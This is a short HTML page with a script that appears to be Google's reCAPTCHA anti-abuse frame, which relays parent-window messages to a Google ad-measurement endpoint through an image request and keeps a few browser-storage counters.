<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jpeVNDTWmuouUyfDR8mNtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769130926480');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>